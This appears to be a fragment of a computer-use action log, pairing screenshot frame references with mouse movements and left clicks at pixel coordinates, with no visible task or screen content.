
mouse_move(616, 557)

mouse_move(183, 339)

mouse_move(256, 213)

left_click(96, 196)

mouse_move(820, 523)

left_click(627, 322)

left_click(865, 598)
